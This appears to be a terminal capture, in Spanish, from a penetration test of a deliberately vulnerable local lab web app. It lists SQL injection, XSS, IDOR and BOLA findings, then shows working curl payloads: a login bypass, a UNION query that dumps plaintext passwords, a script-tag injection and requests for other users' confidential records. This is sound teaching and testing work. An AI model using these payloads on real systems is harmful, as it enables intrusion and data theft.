 vulnerable — -zsh — 207×56
luis.oper (id 2) pide /perfil/4 -> ve datos personales de María Garza (RH)
[VULNERABLE] BOLA en /api/ordenes/<id>
luis.oper pide /api/ordenes/4 (pertenece a RH) -> recibe la orden confidencial: {"clasificacion":"Confidencial","contenido":"Total de n\u00f3mina: 3.1 M MXN. RFC y NSS de...
======================================================================
Resumen
======================================================================
VULNERABLE  SQLi en /login (evasión de autenticación)
VULNERABLE  SQLi en /buscar (UNION: extracción de usuarios y contraseñas)
VULNERABLE  Mensaje de error SQL visible en /buscar
VULNERABLE  XSS reflejado en /buscar?q=
VULNERABLE  XSS almacenado en /comentarios
VULNERABLE  IDOR en /perfil/<id>
VULNERABLE  BOLA en /api/ordenes/<id>
==================== A2. Pruebas manuales con curl ====================
# SQLi: evasión de autenticación (usuario = ana.ti' --)
$ curl -s -c /tmp/stark_j.txt -o /dev/null -w 'HTTP %{http_code} -> %{redirect_url}\n' --data-urlencode "username=ana.ti' --" --data-urlencode 'password=x' http://127.0.0.1:5050/login
HTTP 302 -> http://127.0.0.1:5050/dashboard
$ curl -s -b /tmp/stark_j.txt http://127.0.0.1:5050/dashboard | grep -o 'Bienvenido(a), [^<]*'
Bienvenido(a), Ana Torres
$ curl -s -c /tmp/stark_j.txt -o /dev/null -d 'username=sofia.consulta&password=Consulta*26' http://127.0.0.1:5050/login
# SQLi: UNION en /buscar
$ curl -s -b /tmp/stark_j.txt -G --data-urlencode "q=zzz' UNION SELECT username, password, rol FROM usuarios --" http://127.0.0.1:5050/buscar | grep -o '<tr><td>[^<]*</td><td>[^<]*</td><td>[^<]*</td></tr>'
<tr><td>ana.ti</td><td>TI#Stark2026</td><td>stark_ti</td></tr>
<tr><td>luis.oper</td><td>Turno1!2026</td><td>stark_oper</td></tr>
<tr><td>mgarza.rh</td><td>RH-Garza-26</td><td>stark_consulta</td></tr>
<tr><td>sofia.consulta</td><td>Consulta*26</td><td>stark_consulta</td></tr>
# XSS reflejado: el payload aparece sin escapar en el HTML
$ curl -s -b /tmp/stark_j.txt -G --data-urlencode "q=<script>alert('XSS-Stark')</script>" http://127.0.0.1:5050/buscar | grep -n 'Resultados para'
40:  <p>Resultados para: <b><script>alert('XSS-Stark')</script></b></p>
# IDOR/BOLA: luis.oper (id 2) pide recursos ajenos
$ curl -s -c /tmp/stark_j.txt -o /dev/null -d 'username=luis.oper&password=Turno1!2026' http://127.0.0.1:5050/login
$ curl -s -b /tmp/stark_j.txt -w '  [HTTP %{http_code}]\n' http://127.0.0.1:5050/api/ordenes/2
{"clasificacion":"Interno","contenido":"Lote de 5,000 bujes BP-15, m\u00e1quina CNC-03, entrega JIT viernes.","id":2,"titulo":"OT-1002 Programa CNC turno 1","usuario_id":2}
[HTTP 200]
$ curl -s -b /tmp/stark_j.txt -w '  [HTTP %{http_code}]\n' http://127.0.0.1:5050/api/ordenes/4
{"clasificacion":"Confidencial","contenido":"Total de n\u00f3mina: 3.1 M MXN. RFC y NSS de empleados en expediente RH (datos ficticios).","id":4,"titulo":"OT-1004 N\u00f3mina noviembre","usuario_id":4}
[HTTP 200]
$ curl -s -b /tmp/stark_j.txt -w '  [HTTP %{http_code}]\n' http://127.0.0.1:5050/api/ordenes/1
{"clasificacion":"Confidencial","contenido":"SRV-STARK-01 (192.168.56.1): archivos de ingenier\u00eda, identidad y respaldos.","id":1,"titulo":"OT-1001 Inventario de servidores","usuario_id":1}
[HTTP 200]